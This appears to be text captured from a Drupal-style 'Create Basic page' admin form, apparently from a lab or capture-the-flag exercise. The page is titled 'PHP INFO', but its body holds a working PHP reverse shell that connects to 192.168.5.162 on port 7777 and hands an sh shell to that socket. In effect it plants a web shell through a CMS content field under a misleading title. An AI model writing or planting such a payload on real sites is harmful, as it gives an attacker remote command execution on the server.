 Add content Find content
Create Basic page
RootThis
Home » Add content
Title *
PHP INFO
Body (Edit summary)
<?php
$sock=fsockopen("192.168.5.162",7777);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
?>